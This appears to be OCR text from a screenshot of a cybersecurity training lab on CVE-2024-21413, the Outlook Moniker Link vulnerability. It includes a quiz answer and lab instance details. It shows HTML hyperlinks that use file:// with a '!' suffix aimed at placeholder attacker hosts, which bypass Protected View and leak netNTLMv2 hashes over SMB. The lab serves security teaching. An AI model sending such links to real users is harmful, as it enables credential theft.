 Room completed ( 100% )
(especially from outside an organisation).
By using the file:// Moniker Link in our hyperlink, we can instruct Outlook to attempt to access a
file, such as a file on a network share ( <a href="file://ATTACKER_IP/test>Click me</a> ). The
SMB protocol is used, which involves using local credentials for authentication. However, Outlook's
"Protected View" catches and blocks this attempt.
<p><a href="file://ATTACKER_MACHINE/test">Click me</a></p>
The vulnerability here exists by modifying our hyperlink to include the ! special character and some
text in our Moniker Link which results in bypassing Outlook's Protected View. For example: <a
href="file://ATTACKER_IP/test!exploit>Click me</a> .
<p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
We, as attackers, can provide a Moniker Link of this nature for the attack. Note the share does not
need to exist on the remote device, as an authentication attempt will be attempted regardless,
leading to the victim's Windows netNTLMv2 hash being sent to the attacker.
Remote Code Execution (RCE) is possible because Moniker Links uses the Component Object Model
(COM) on Windows. However, explaining this is currently out of scope for this room, as there is no
publicly released proof of concept for achieving RCE via this specific CVE.
Answer the questions below
What Moniker Link type do we use in the hyperlink?
file://
Correct Answer
Hint
Recycle Bin
Outlook
Hostname: thm-monikerlink
Instance ID: i-084c34c3dd1f1d9a9
Private IP Address: 10.10.221.157
Instance Size: t3a.small
Availability Zone: eu-west-1b
Architecture: AMD64
Total Memory: 2048 MB
Network Performance: Up to 5 Gigabit
ENG
20:55
19/11/202
CVE-2024-21413
1h 15min 9s